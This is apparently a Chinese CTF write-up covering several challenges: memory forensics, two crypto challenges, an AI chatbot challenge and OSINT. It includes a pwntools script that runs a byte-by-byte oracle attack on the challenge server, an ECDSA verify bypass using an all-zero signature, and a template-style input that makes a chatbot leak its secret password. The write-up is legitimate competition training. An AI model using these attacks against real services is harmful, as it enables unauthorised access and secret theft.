31_76_85_9617,49_37_30_8295,75_15_43_8461,79_3_15_9011
整合一下
0_0_0_6810,0_0_0_8377,6_14_91_6786,7_64_69_3448,9_18_61_5681,30_87_36_235,31_76_85_9617,49_37_30_8295,75_15_43_8461,79_3_15_9011
Cyber处理一下

easy_rawraw
题目除了镜像还有一个加密压缩包,我们先丢进Passwarekit里看一下:

分析出了密码,但不是secret压缩包的
volatility分析:


mft恢复结果有这个,我们批量搜pass

提取出来有一张图片,我们binwalk分离得到另外一个有pass.txt的压缩包

农历新年的日期是20240210,密码就是这个,得到pass.txt
找不到secret压缩包的密码,只能一顿爆搜了:

得到:The password is DasrIa456sAdmIn987,解密压缩包,发现大小刚好是10mb,怀疑是VC容器,结合上面的pass.txt作为密钥文件,进行挂载

挂载成功,data.xlsx有密码,这个地方用到了我们最开始得到的密码das123admin321
解密之后观察xlsx:

直接从第8到了第10,怀疑有隐藏行:


flag:DASCTF{5476d4c4ade0918c151aa6dcac12d130}
CRYPTO
Or1cle
nc上之后,get_flag函数输入一串乱码
muchen@ubuntu:~/Desktop$ nc 1.14.108.193 32716
_ __ __________ ___________
| |/_/__ ___ ___ __ __ __ /\____;;___\ | |
_> </ -_) _ \/ _ \/ // / /o \________ | / haruki / | flag |
/_/|_|\__/_//_/_//_/\_, / \_/ | | .', ----. /| |———————————
/___/ || |||| |
\'.____.'|| |
'--------'
1. get_signature
2. get_flag
3. gift
4. exit
2
sign: asuhdaih
An error occurred in /app/task.py at line 33 in verify: invalid literal for int() with base 16: b'asuhdaih'
23: self.P = self.d*secp256k1.G
24:
25: def signature(self,msg):
26: h = int(hashlib.sha256(msg).hexdigest(),16)
27: k = h^self.d
28: r = (k*secp256k1.G).x
29: s = inverse(k,secp256k1.q) * (h + r*self.d) % secp256k1.q
30: return '%064x%064x' % (r, s)
31:
32: def verify(self,z, signature):
33: r, s = int(signature[:64], 16), int(signature[64:], 16)
34: z = int(hashlib.sha256(z).hexdigest(), 16)
35: s_inv = pow(s, secp256k1.q - 2, secp256k1.q)
36: u1 = (z * s_inv) % secp256k1.q
37: u2 = (r * s_inv) % secp256k1.q
38: point = u1 * secp256k1.G + u2 * self.P
39: return point.x == r
40:
41: banner = """
42: _ __ __________ ___________
43: | |/_/__ ___ ___ __ __ __ /\____;;___\ | |
sth error
会跳出逻辑函数来,是个ecdsa和hnp问题,参考maple师傅写的tsjctf的这题
https://blog.maple3142.net/2022/02/28/tsjctf-2021-writeups/#signature
在改板子的时候注意到这样一行内容
return point.x == r
令r=0的话,那乘起来point点的横坐标也是0,写一串0进去非预期拿到flag
经过测试只要0的个数大于64都行

Or2cle
题目分为两个部分:
1.简化proof函数
2.通过success和fail筛选遍历
from pwn import *
from hashlib import sha256
from base64 import *
from sage.all import *
p = remote('1.14.108.193',30837)
p.recvuntil("s : ")
s = int(p.recvuntil("\n")[:-1])
p.recvuntil("Give me a hash:")
p.sendline(str(sha256(str(binomial(s+13,14)).encode()).hexdigest()))
p.recvuntil("3. exit\n")
p.sendline("1")
p.recvuntil('This is Your flag b\'')
enc = p.recvuntil("\'")[:-1]
flag = ""
c = b64decode(enc)
for i in range(50):
for j in "0123456789abcdefDASCTF{}":
p.recvuntil("3. exit\n")
p.sendline("2")
s = chr(c[i] ^ ord(j) ^ 2)
tt = c[:i]+s.encode('latin1')+c[i+1:]
p.sendline(tt)
p.recvuntil("Dec")
stand = p.recvuntil("\n")[:-1]
if b"faild" in stand:
flag += j
break
else:
print("xxx")
print(flag)
AI
AI-回声海螺

Flask框架,怀疑是模板注入
当询问的时候发送数据,会将数据传送到开放在7890端口的api服务下/api/chat,
https://github.com/ansible/ansible/issues/18466
尝试了两次{{password}},第一次error,第二次就出了


数据安全
Cyan-1
https://mobile.moegirl.org.cn/zh/%E8%B5%9B%E5%B0%8F%E7%9B%90

在这基本都能找到





















